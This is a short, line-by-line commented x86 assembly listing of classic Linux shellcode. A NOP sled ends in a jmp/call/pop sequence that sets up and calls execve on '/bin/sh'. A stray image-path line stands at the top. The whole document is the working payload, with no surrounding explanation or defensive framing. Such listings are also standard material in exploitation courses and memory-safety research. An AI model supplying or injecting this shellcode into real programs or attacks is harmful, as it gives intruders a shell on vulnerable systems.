 nop
nop // end of nop sled
jmp find // jump to end of code
cont: pop %esi // pop address of sh off stack into %esi
xor %eax,%eax // zero contents of EAX
mov %al,0x7(%esi) // copy zero byte to end of string sh (%esi)
lea (%esi),%ebx // load address of sh (%esi) into %ebx
mov %ebx,0x8(%esi) // save address of sh in args[0] (%esi+8)
mov %eax,0xc(%esi) // copy zero to args[1] (%esi+c)
mov $0xb,%al // copy execve syscall number (11) to AL
mov %esi,%ebx // copy address of sh (%esi) t0 %ebx
lea 0x8(%esi),%ecx // copy address of args (%esi+8) to %ecx
lea 0xc(%esi),%edx // copy address of args[1] (%esi+c) to %edx
int $0x80 // software interrupt to execute syscall
find: call cont // call cont which saves next address on stack
sh: .string "/bin/sh " // string constant
args: .long 0 // space used for args array
.long 0 // args[1] and also NULL for env array